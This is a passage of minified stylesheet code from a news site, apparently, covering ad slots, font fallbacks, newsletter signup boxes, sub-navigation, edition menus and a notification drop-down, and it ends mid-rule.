.ad-mobile-instream-square{background-color:#f2f1f6}.ad-leaderboard-flex-bottom.treated,.ad-leaderboard-flex-middle.treated,.ad-mobile-instream-banner.treated,.ad-mobile-instream-square.treated{padding:30px 0}.ad-mobile-instream-square{margin-bottom:2px}.right-rail-sticky{transition:transform 1s ease}.life .right-rail-sticky__ad-container{min-height:15px}.right-rail-sticky.sticky{position:fixed}.right-rail-sticky.sticky-bottom{bottom:0;position:absolute}.right-rail-sticky .entry__right-rail-width-placeholder .ad-right-rail-flex{position:sticky;top:50px}.right-rail-sticky .ad-right-rail-flex.treated{margin:20px 0}.news .right-rail-sticky .ad-right-rail-flex.treated{margin-top:0}.zone .card.gemini{border-bottom:0;border-top:0;left:-15px;padding:27px 15px!important;position:relative;width:calc(100% + 30px)}.zone .card.gemini,.zone .card.gemini .card__image{background-color:#f6f6f6}.zone .card.gemini .card__image .card__image-tag{background-color:transparent!important;width:100%}.zone .card.gemini .card__byline .card__link{color:#6a57ff;font-family:Montserrat,sans-serif;font-size:.625rem;font-weight:100;letter-spacing:.05rem;text-decoration:none;text-transform:uppercase}@media (min-width:768px){.zone .card.gemini .card__image{height:148px;width:262px}.zone .card.gemini .card__image .card__image-tag{height:148px!important;width:262px!important}}@media (max-width:767px){.zone .card.gemini .card__image .card__image-tag{height:56vw!important;width:100%!important}}.zone .card.gemini+.card{border-top:0}.ad-mobileweb-bottom-floating{background:#fff;bottom:0;margin:0 auto;position:fixed;text-align:center;width:100%}.ad-mobileweb-bottom-floating>div{margin:2px auto}@media (max-width:549px){.always-sticky{border:none;min-height:80px;position:sticky;top:40px;z-index:5000004}.news .always-sticky{border-color:#e1e1e1}.life .always-sticky{border-color:#2d3876}.opinion .always-sticky{border-color:#fff}.voices .always-sticky{border-color:#2a2a2a}.always-sticky--bottom{bottom:0;opacity:1;position:fixed;top:auto}.life .always-sticky--bottom,.news .always-sticky--bottom,.opinion .always-sticky--bottom,.voices .always-sticky--bottom{background-color:#fff}.life .always-sticky--bottom,.news .always-sticky--bottom,.opinion .always-sticky--bottom,.voices .always-sticky--bottom{border-color:#2d3876}.always-sticky--bottom .ad-leaderboard-flex__dismiss svg{fill:#2d3876;transform:rotate(90deg)}.always-sticky .ad-leaderboard-flex__container.show{margin-right:48px}.always-sticky .ad-leaderboard-flex__container{max-height:50px;max-width:320px;overflow:hidden}}.advertisement.hidden,body.no-ads #spotim-specific,body.no-ads .ad-container,body.no-ads .ad-entry-body-bottom,body.no-ads .advertisement,body.no-ads .advertisement-holder,body.no-ads .campaign-cta,body.no-ads .card.native-loaded,body.no-ads .openweb-container,body.no-ads .taboola-container,body.no-ads .top-ad-recirc{display:none}.advertisement__label{color:#757575;display:none;font-family:ProximaNova;font-size:.75rem;margin-bottom:8px;text-align:center;text-transform:uppercase}.advertisement-holder.loaded .advertisement__label{display:block}.rail .sticky-ad-container{min-height:1200px}.rail .sticky-ad-container--small{min-height:620px}.bottom-right-sticky-container{align-items:center;background-color:#fff;border:1px solid #e1e1e1;bottom:0;display:flex;flex-direction:row;height:58px;justify-content:space-between;padding:4px 16px;position:fixed;right:0;width:401px;z-index:30}.bottom-right-sticky-container.slide-out{animation-duration:.5s;animation-fill-mode:forwards;animation-name:slide-out}.bottom-right-sticky-container .ad-bottom-right-sticky{height:50px;width:320px}.bottom-right-sticky-container .ad-bottom-right-sticky__close{align-items:center;background-color:#fff;border:1.5px solid #e1e1e1;border-radius:1000px;color:#767676;display:none;flex-direction:row;font-family:ProximaNova;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.0625rem;padding:2px 2px 2px 8px;position:absolute;right:16px;top:-10px}.bottom-right-sticky-container .ad-bottom-right-sticky__close-icon{height:17px;margin-left:8px;width:17px}.bottom-right-sticky-container .ad-bottom-right-sticky__close:hover{cursor:pointer}.bottom-right-sticky-container .ad-bottom-right-sticky__logo--small{display:block;height:30px;width:30px}.bottom-right-sticky-container:hover .ad-bottom-right-sticky__close{display:flex}.bottom-right-sticky-container.video-floating:hover .ad-bottom-right-sticky__close{display:none}@media (max-width:767px){.bottom-right-sticky-container{display:none}.bottom-right-sticky-container--mobile{display:flex;margin:0 auto;width:100%}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky{margin:0 auto}.bottom-right-sticky-container--mobile .bottom-right-sticky__logo__link{display:none}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky__close{background-color:none;border:none;cursor:pointer;display:block;line-height:1;opacity:.5;padding:0;position:absolute;right:.5rem;top:calc(50% - 6px);z-index:10}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky__caret-icon{height:20px;transform:rotate(90deg);width:20px}}.bottom-right-sticky-container--mobile.slide-out{animation-duration:.5s;animation-fill-mode:forwards;animation-name:slide-out-bottom}@keyframes slide-out-sticky{0%{right:0}to{right:-401px}}@keyframes slide-out{0%{transform:translateZ(0)}to{transform:translate3d(100%,0,0);visibility:hidden}}@keyframes slide-out-bottom{0%{transform:translateZ(0)}to{transform:translate3d(0,100%,0);visibility:hidden}}@keyframes slide-in{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}

@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}body.life .newsletter__input__submit:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}body.life.us .newsletter__info,body.life.us .rail--right .newsletter__info{display:none}body.life .newsletter{margin:auto}body.life .newsletter__contents{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;position:relative;width:100%}body.life .newsletter__prompts{margin-bottom:32px}@media (min-width:768px){body.life .newsletter__prompts{margin-bottom:22px}}body.life .newsletter__prompts{z-index:2}body.life .newsletter__info{font-size:.9rem;font-weight:600;letter-spacing:.035rem;line-height:1.22;margin-bottom:20px}body.life .newsletter__cta,body.life .newsletter__info{color:#1a1e66;font-family:Montserrat,sans-serif;text-align:center;text-transform:uppercase}body.life .newsletter__cta{font-size:1.75rem;font-weight:700;letter-spacing:.075rem;line-height:1.13;margin-bottom:22px}@media (min-width:768px){body.life .newsletter__cta{margin-bottom:10px}}body.life .newsletter__description{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.9375rem;font-weight:300;letter-spacing:.03125rem;line-height:1.33;text-align:center}body.life .newsletter__input{align-items:center;background-color:#e7fcff;border:2px solid #92dae4;display:flex;height:60px;margin:0 auto;max-width:100%;position:relative;width:360px;z-index:2}body.life .newsletter__input__text{background:none;border:none;box-sizing:border-box;color:#1a1e66;flex:1 1 auto;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;height:100%;letter-spacing:.03125rem;outline:none;padding-left:20px}body.life .newsletter__input__text::-webkit-input-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__text::-moz-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__text:-ms-input-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__text:-moz-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__submit{align-items:center;background:none;border:none;box-sizing:border-box;color:#1a1e66;cursor:pointer;display:flex;flex:0 1 auto;font-family:Montserrat,sans-serif;font-size:.8125rem;font-weight:700;height:100%;letter-spacing:.08125rem;outline:none;padding:0 15px}body.life .newsletter__error{align-items:center;background-color:#f83371;color:#fff;display:flex;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:600;left:50%;letter-spacing:.025rem;padding:8px 10px;position:absolute;top:74px;transform:translateX(-50%) scale(0);transition:transform .2s ease;white-space:nowrap}body.life .newsletter__success{align-items:center;bottom:0;display:flex;flex-direction:column;justify-content:center;left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;z-index:1}body.life .newsletter__success__1{font-size:1.375rem;font-weight:700;letter-spacing:.05rem;line-height:1.27;text-align:center}body.life .newsletter__success__1,body.life .newsletter__success__2{color:#1a1e66;font-family:Montserrat,sans-serif;opacity:0;transform:translateY(100%);transition:all .3s ease}body.life .newsletter__success__2{font-size:.9375rem;font-weight:300;letter-spacing:.025rem;line-height:1.75;transition-delay:.3s}body.life .newsletter__success__checkmark{margin-top:20px}body.life .newsletter__success__checkmark svg{height:50px;width:50px}body.life .newsletter__success__checkmark svg path{fill:#1a1e66}body.life .newsletter--initial .newsletter__input__submit:hover{color:#0d0eca;font-weight:800}body.life .newsletter--focused .newsletter__input{border-color:#b2e}body.life .newsletter--error .newsletter__input{background-color:rgba(248,51,113,.1);border-color:#f83371}body.life .newsletter--error .newsletter__input__text{color:#f83371}body.life .newsletter--error .newsletter__input__text::-webkit-input-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__text::-moz-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__text:-ms-input-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__text:-moz-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__submit{color:#f83371}body.life .newsletter--error .newsletter__error{transform:translateX(-50%) scale(1)}body.life .newsletter--success .newsletter__prompts{opacity:0;z-index:1}body.life .newsletter--success .newsletter__input{opacity:0;pointer-events:none;z-index:1}body.life .newsletter--success .newsletter__success{opacity:1;z-index:2}body.life .newsletter--success .newsletter__success__1,body.life .newsletter--success .newsletter__success__2{opacity:1;transform:translateY(0)}body.life .newsletter--submitting .newsletter__input{border-color:#b2e}body.life .newsletter--submitting .newsletter__input__submit{color:#b2e}body.life .newsletter{margin:initial;max-width:930px}body.life .newsletter .nav__logo{display:none}body.life .newsletter .newsletter__cta{font-style:normal}body.life .newsletter .newsletter__input__text{background:#fff}body.life .newsletter .newsletter__input__submit{background-color:#fff;color:#1a1e66}body.life .newsletter__terms{color:#5c5c5c;font-family:ProximaNova;font-size:.75rem;letter-spacing:0;line-height:.8125rem}body.life .newsletter__terms__toggle{background:transparent;border:none;color:#000;display:block;margin:0 auto 10px;padding:0;white-space:normal}body.life .newsletter__terms__toggle:hover{text-decoration:underline}body.life .newsletter__terms__text{color:#767676;margin:12px auto 0;text-align:center}body.life .newsletter__terms__text a{color:#005aff}.life body.life .newsletter__terms__text a,.opinion body.life .newsletter__terms__text a{color:#2d3876}body.life .newsletter__terms .slidedown,body.life .newsletter__terms .slideup{max-height:0;overflow-y:hidden;transition:max-height .8s ease-in-out}body.life .newsletter__terms .slidedown{max-height:270px}body.life .newsletter--logged-in .newsletter__input{display:flex;flex:0 1 auto;justify-content:center;width:auto}body.life #newsletter-bottom{max-width:100%}body.life .section .newsletter{margin-bottom:60px;margin-top:30px}body.life .section .newsletter__container{padding-left:25px;padding-right:25px}@media (min-width:375px){body.life .section .newsletter__container{padding-left:30px;padding-right:30px}}body.life .section .newsletter.newsletter--logged-in .newsletter__input{flex:0 1 auto}@media (min-width:1024px){body.life .section .newsletter{flex-direction:row}body.life .section .newsletter__prompts{margin-bottom:0}}body.life .entry__content-list .newsletter__contents,body.life .rail--right .newsletter__contents,body.life .zone__content .newsletter__contents{background-color:#d1f9ff;box-shadow:8px 8px 0 0 #50e3c2;flex-direction:column;margin:0 8px 8px 0;padding:20px 15px 25px}body.life .entry__content-list .newsletter__prompts,body.life .rail--right .newsletter__prompts,body.life .zone__content .newsletter__prompts{margin:0 0 13px}body.life .entry__content-list .newsletter__cta,body.life .rail--right .newsletter__cta,body.life .zone__content .newsletter__cta{margin-bottom:7px}body.life .entry__content-list .newsletter__description,body.life .rail--right .newsletter__description,body.life .zone__content .newsletter__description{font-size:1.125rem;font-weight:400;letter-spacing:.04375rem;line-height:1.22}body.life .entry__content-list .newsletter__input,body.life .rail--right .newsletter__input,body.life .zone__content .newsletter__input{background-color:#fff;border:1px solid #1a1e66;justify-content:space-around;width:500px}body.life .entry__content-list .newsletter__input__text,body.life .rail--right .newsletter__input__text,body.life .zone__content .newsletter__input__text{padding-left:15px}body.life .entry__content-list .newsletter__input__submit,body.life .rail--right .newsletter__input__submit,body.life .zone__content .newsletter__input__submit{font-size:.75rem}body.life .entry__content-list .newsletter--focused .newsletter__input,body.life .rail--right .newsletter--focused .newsletter__input,body.life .zone__content .newsletter--focused .newsletter__input{outline:2px solid #b2e;outline-offset:2px}body.life .entry__right-rail .newsletter{margin-bottom:40px}body.life .rail--right .newsletter__input{width:100%}body.life .newsletter-follow__container{position:relative;z-index:0}body.life .rail--right .newsletter__info{display:block}body.life .zone__content .newsletter__contents{padding:45px}body.life .entry__content-list>.newsletter{padding:8px 16px 16px 8px}@media (min-width:1024px){body.life .entry__content-list>.newsletter{padding:0 0 0 100px}}@media (min-width:768px) and (max-width:1024px){body.life .entry__content-list>.newsletter{max-width:588px;padding:0 90px}}body.life .entry__content-list .newsletter{margin:60px auto}@media (max-width:413px){body.life .entry__content-list .newsletter{padding:8px 16px 16px 8px}}body.life .zone__content>.newsletter{margin:auto;padding:42px 16px 42px 8px}@media (min-width:768px){body.life .zone__content>.newsletter{border-top:1px solid #04acec;padding-left:0;padding-right:0}}body.life .below-entry-content .newsletter{padding-bottom:40px}

@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.nav__logo:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@keyframes fade-in-nav{0%{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}.news .subnav-container{background-color:#2e7061}.life .subnav-container{background-color:#1a1e66}.opinion .subnav-container,.voices .subnav-container{background-color:#2e7061}.life .subnav-container .subnav__main-logo__container{background-color:#1a1e66}.subnav-container{color:#fff;position:static;visibility:visible}.subnav-container .subnav__main-logo{display:flex}.subnav-container .subnav__main-logo__container{display:flex;justify-content:center;width:100%}.subnav-container .subnav__main-logo__svg{height:40px;margin:32px auto;max-width:100%}@media (min-width:768px){.subnav-container .subnav__main-logo__svg{height:auto}}.subnav-container{top:0;z-index:5000003}@media (min-width:1024px){.subnav-container{height:-moz-fit-content;height:fit-content;visibility:visible}}.subnav{border:none;height:0;opacity:0;overflow-x:hidden;visibility:hidden;z-index:1}.subnav .fade-in{animation:fade-in-nav .5s ease-in-out}.subnav.sticking{opacity:1;visibility:visible}.subnav.sticking .subnav__left{opacity:1;visibility:visible;z-index:5000010}.subnav__left{display:flex;height:24px;left:20px;opacity:0;position:absolute;top:8px;visibility:hidden}@media (min-width:768px){.news .subnav__left .hamburger--sticky path{fill:#acacac}.life .subnav__left .hamburger--sticky path{fill:#fff}}.subnav__logo__link{display:flex;margin-left:15px}.subnav__logo--big{display:none;margin-right:36px;max-height:27px;width:153px}.subnav__logo--big .st2{fill:#434343}.life .subnav__logo--big .st2{fill:#fff}.subnav__logo--big .st3,.subnav__logo--small .st0{fill:#0dbe98}.subnav__logo--small{display:initial;width:20px}@media (min-width:768px){.news .subnav{background-color:#2e7061}.life .subnav{background-color:#1a1e66}.opinion .subnav,.voices .subnav{background-color:#2e7061}.subnav .subnav__item{color:#fff}}@media (min-width:1024px){.subnav{display:flex;height:40px;justify-content:center;opacity:1;position:relative;visibility:visible;width:100%}.subnav__left{top:7px}.subnav__editions-menu__toggle{bottom:13px;color:#017a5a;font-family:ProximaNova;font-size:.75rem;font-weight:700;margin-left:20px;opacity:1;position:absolute;right:10px;visibility:visible}.subnav__editions-menu__toggle:hover{color:#434343}.subnav__content.sticking .subnav__editions-menu__toggle{opacity:0;visibility:hidden}.life .subnav__editions-menu__toggle{color:#0dbe98}.life .subnav__editions-menu__toggle:hover{color:#fff}.subnav__editions-menu__toggle.closed{border-bottom:1px solid #fff}.subnav__editions-menu__toggle.closed:hover{border-bottom:1px solid #0dbe98}.subnav__editions-menu__toggle .close-it:before{color:#222;content:"×";font-size:30px;margin-left:20px;position:relative;top:8px}.life .subnav__editions-menu__toggle .close-it:before{color:#fff}.subnav__content{display:flex;justify-content:center;width:100%}.subnav__items{align-items:center;display:flex;justify-content:space-between;width:75%}.subnav__item{color:#222;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:700;letter-spacing:.43px;text-decoration:none;text-transform:uppercase}.subnav__item--current{color:#017a5a}.subnav__item:hover{text-decoration:underline}.life .subnav__item{color:#fff}.subnav__content{position:static}.subnav__editions-menu__toggle{right:20px}.subnav__item{font-size:.75rem}.subnav__items{width:782px}}@media (min-width:1280px){.subnav__logo--big{display:initial}.entry .subnav__logo--big{display:none}.subnav__logo--big{margin-bottom:0}.subnav__logo--small{display:none}.entry .subnav__logo--small{display:initial}.subnav.subnav--entry .subnav__logo--big{display:none}.subnav.subnav--entry .subnav__logo--small{display:initial}}.subnav--entry .subnav__content.sticking{display:flex;justify-content:flex-end;margin-top:12px}.subnav--entry .subnav__entry{display:flex}.subnav--entry .subnav__entry__back-to-home{display:none;left:32px;position:absolute;top:8px}.subnav--entry .subnav__entry__back-to-home.show{display:block}.subnav--entry .subnav__entry__title{color:#222;display:none;font-family:Montserrat,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.3}.life .subnav--entry .subnav__entry__title{color:#fff}.subnav--entry .subnav__entry__title{left:130px;overflow:hidden;position:absolute;text-overflow:ellipsis;top:8px;white-space:nowrap;width:calc(100vw - 254px)}@media (min-width:768px){.subnav--entry .subnav__entry__title{display:block}.subnav--entry .subnav__entry__title.hide{display:none}}.editions-menu__list{align-items:center;display:flex;flex-wrap:wrap;height:100%;justify-content:center;padding:0 30px}.editions-menu--selectable .editions-menu__list{display:inline-block;padding:0;position:relative}.editions-menu__list__item{color:#222;display:block;font-family:ProximaNova;font-size:.75rem;font-weight:700;letter-spacing:.026875rem;margin-right:25px;opacity:.65;text-decoration:none;text-transform:uppercase}.editions-menu--selectable .editions-menu__list__item{cursor:pointer;margin-right:0;opacity:1}.editions-menu__options .editions-menu__list__item{display:block;padding:5px 15px}.editions-menu__list__item:hover{text-decoration:underline}.editions-menu__list__item--current{color:#017a5a;cursor:default;position:relative}.editions-menu__list__item--current:hover{text-decoration:none}.editions-menu--selectable .editions-menu__list__item--current{padding-left:5px}.opinion .editions-menu__list__item{color:#434343}.opinion .editions-menu__list__item--current{color:#0dbe98}.voices .editions-menu__list__item{color:#fff}.voices .editions-menu__list__item--current{color:#0dbe98}.life .editions-menu__list__item{color:#fff}.life .editions-menu__list__item--current{color:#0dbe98}.editions-menu__options{background:#fff;box-shadow:0 0 8px rgba(139,160,184,.5);display:none;left:-75px;min-width:150px;padding:12px 0;position:absolute;top:30px}.editions-menu__selectable-handler{align-items:center;cursor:pointer;display:flex}.editions-menu__selectable-indicator{position:relative;top:1px}.editions-menu--sticky .editions-menu__list{transition:transform .4s}.sticking .editions-menu--sticky .editions-menu__list{padding:0 60px;transform:translateX(40px)}@media (min-width:1280px){.sticking .editions-menu--sticky .editions-menu__list{padding:0 150px;transform:translateX(110px)}}.editions-menu--leftnav .editions-menu__list{display:flex;flex-wrap:wrap;justify-content:start;max-width:80%;padding:0}.editions-menu--leftnav .editions-menu__list__item{display:block;margin-right:25px}.news .editions-menu--leftnav .editions-menu__list__item{color:#fff}.life .editions-menu--leftnav .editions-menu__list__item{color:#1a1e66}.editions-menu--leftnav .editions-menu__list__item{font-family:ProximaNova;font-size:.75rem;font-weight:100;line-height:1.9375rem;text-decoration:none;text-transform:uppercase}.editions-menu--leftnav .editions-menu__list__item--current{font-weight:700}.news .editions-menu--leftnav .editions-menu__list__item--current{color:#fff}.left-nav__editions-menu__close,.left-nav__editions-menu__toggle{font-family:ProximaNova;font-size:.875rem}.news .left-nav__editions-menu__close,.news .left-nav__editions-menu__toggle{color:#fff}.life .left-nav__editions-menu__close,.life .left-nav__editions-menu__toggle{color:#1a1e66}.left-nav__editions-menu__close:hover,.left-nav__editions-menu__toggle:hover{cursor:pointer}.notification-center{margin-right:0}.notification-center__button svg{height:22px;width:22px}.notification-center__button svg path{stroke:#fff}.notification-center__button:hover svg path{stroke:#bebebe}.notification-center__drop-down{background-color:#e1e1e1;display:flex;flex-direction:column;height:100vh;height:100dvh;padding:20px 0;position:absolute;right:0;top:100%;width:100%;z-index:5000006}.life .notification-center__drop-down{background-color:#090b33}@media (min-width:550px){.notification-center__drop-down{left:48px;max-height:600px;max-width:433px;right:0}}.notification-center__drop-down-body{overflow-y:auto;padding:0 39px 0 22px;scrollbar-color:#626262 #e1e1e1}.life .notification-center__drop-down-body{scrollbar-color:#9f9f9f #090b33}.notification-center__drop-down-header{align-items:center;border-bottom:1px solid #333;display:flex;justify-content:space-between;margin-bottom:20px;padding:0 22px 16px}.life .notification-center__drop-down-header{border-bottom:1px solid #626262}.notification-center__drop-down-header svg{height:17px;width:17px}.notification-center__drop-down-header__title{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1rem;font-weight:700}.life .notification-center__drop-down-header__title{color:#fff}.notification-center__drop-down-item{align-items:start;border-bottom:1px solid #626262;display:flex;justify-content:space-between;margin-bottom:24px;padding-bottom:24px}.notification-center__drop-down-item:last-child{margin-bottom:60px}.notification-center__drop-down-item a{color:#333;font-family:ProximaNova;font-size:1rem;line-height:1.5rem;text-decoration:none}.notification-center__drop-down-item a:hover{color:#333;text-decoration:underline}.notification-center__drop-down-item a h3{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.375rem;margin-bottom:4px}.life .notification-center__drop-down-item a,.life .notification-center__drop-down-item a h3,.life .notification-center__drop-down-item a:hover{color:#fff}.notification-center__drop-down-item__date{color:#626262;font-family:ProximaNova;font-size:.8125rem;font-weight:600;margin-top:4px}.life .notification-center__drop-down-item__date{color:#bebebe}.notification-center__drop-down-item__left{display:flex;flex:1 1;flex-direction:column;text-align:left}@media (min-width:550px){.notification-center__drop-down-item__left{min-width:272px}}.notification-center__drop-down-item__right{flex:0 0 auto;text-align:right}.notification-center__drop-down-item__right img{height:84px;margin-left:16px;width:84px}.notification-center__drop-down-item__dot{background-color:#fe3d2e;border-radius:50%;height:8px;margin-left:-14px;margin-right:5px;min-height:8px;min-width:8px;width:8px;-ms-grid-row-align:center;align-self:center}.notification-center__drop-down-item__title{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:400}.life .notification-center__drop-down-item__title{color:#fff}.notification-center__empty{align-items:center;display:flex;flex-direction:column;height:236px;justify-content:center;position:relative;width:100%}.notification-center__empty h3{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.375rem;margin-bottom:8px;text-align:center}.life .notification-center__empty h3{color:#fff}.notification-center__empty p{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:400;line-height:1rem;text-align:center}.life .notification-center__empty p{color:#fff}.search-icon:hover .search-icon__path{stroke:#bebebe}.search-icon:hover .search-icon__sparkle{fill:#c2165f;stroke:#c2165f}body:not(.mobile) .masthead{border-top:1px solid #fff}body.no-top-ad-recirc .masthead{border-top:none}body.hamburger-open{overflow-y:hidden}.hamburger{display:flex}.hamburger svg{height:24px;width:24px}.hamburger--sticky{display:flex}.hamburger--sticky svg{height:24px;width:24px}.life .hamburger path,.news .hamburger path,.opinion .hamburger path,.voices .hamburger path{fill:#fff}.hamburger:hover path{fill:#bebebe}.desktop-sticky-nav{position:sticky;top:0;z-index:5000007}.news .desktop-sticky-nav{background-color:#164b49}.life .desktop-sticky-nav{background-color:#090b33}.opinion .desktop-sticky-nav,.voices .desktop-sticky-nav{background-color:#164b49}.desktop-sticky-nav:not(.sticking){transition:top 1s ease-in-out}.desktop-sticky-nav.transparent{background-color:rgba(22,75,73,.5)}.life .desktop-sticky-nav.transparent{background-color:rgba(11,16,82,.5)}.desktop-nav{background-color:#164b49;position:relative}.life .desktop-nav{background-color:#090b33}.nav.sticking{border:none;transition:none}.nav__content{display:flex;height:100%;position:relative;width:100%}.news .nav__header{background-color:#164b49}.life .nav__header{background-color:#090b33}.opinion .nav__header,.voices .nav__header{background-color:#164b49}.life .nav__header,.news .nav__header,.opinion .nav__header,.voices .nav__header{transition:background-color .2s ease-in-out}.nav__header{height:44px;z-index:5000003}@media (min-width:1024px){.nav__header{height:50px}}.news .nav.sticking .nav__header{background-color:#2e7061}.life .nav.sticking .nav__header{background-color:#1a1e66}.opinion .nav.sticking .nav__header,.voices .nav.sticking .nav__header{background-color:#2e7061}.nav__left{align-items:center;display:flex}.nav__left>*{margin-left:16px}.nav__left>.hamburger{margin-left:20px}.nav__left{z-index:1}.nav__logo{display:block;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.nav__logo__svg{max-height:28px;width:136px}.nav__logo__svg--has-support-button{display:none}@media (min-width:550px){.nav__logo__svg--has-support-button{display:block}}.nav__logo .st2{fill:#000}.life .nav__logo .st2{fill:#fff}.nav__logo .st3{fill:#0dbe98}.nav__logo__small{display:flex;margin-left:15px}.nav__logo__small__svg{display:initial;overflow:hidden;width:20px}@media (min-width:550px){.nav__logo__small__svg{display:none}}.nav__logo__small__svg .st0{fill:#0dbe98}.nav__profile{align-items:center;display:flex;position:absolute;right:20px;top:50%;transform:translateY(-50%)}.nav__profile__image{border-radius:50%;display:block;height:30px;width:30px}.nav__profile__subscription-button{align-items:center;border:1px solid #fff;border-radius:20px;box-sizing:border-box;color:#fff;display:none;font-family:ProximaNova;font-size:1rem;font-weight:600;height:40px;justify-content:center;margin-left:22px;text-decoration:none;width:191px}.nav__profile__subscription-button:hover{background-color:#0dbe98;border:none}.nav .fade-in{animation:fadeInNav 1s forwards;opacity:0}.nav--entry 